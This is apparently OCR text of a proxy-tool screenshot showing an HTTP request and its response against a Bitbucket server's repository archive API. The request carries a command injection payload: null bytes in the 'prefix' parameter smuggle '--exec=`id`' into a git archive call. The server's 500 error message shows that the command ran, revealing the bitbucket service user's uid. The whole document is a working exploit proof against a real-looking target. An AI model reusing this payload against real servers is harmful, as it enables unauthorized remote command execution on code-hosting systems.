 Request
数据包扫描 热加载 URL
1 GET /rest/api/latest/projects/BIZEE/repos/bizee-communication-api/
archive?filename=wN3Am&at=wN3Am&path=wN3Am&
prefix=ax%00--exec=%60id%60%00--remote=origin HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10
11
12
Response
730ms 335字节 详情
1 HTTP/1.1 500
2 Date: Wed, 21 Sep 2022 02:01:37 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1d
4 X-AREQUESTID: @JM2DAHx121x16142x0
5 Cache-Control: no-cache, no-transform
6 Vary: accept-encoding,x-auserid,cookie,x-ausername
7 Content-Encoding: identity
8 Content-Type: application/json;charset=UTF-8
9 Connection: close
10 Content-Length: 335
11
12 {"errors":[{"context":null,"message":"'/usr/bin/git archive
--format=zip --prefix=ax\u0000--exec=`id`\u0000--remote=origin/ --
wN3Am wN3Am' exited with code 128 saying: `id` 'origin/': 1: uid=2003
(bitbucket): not found\nfatal: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"}]
}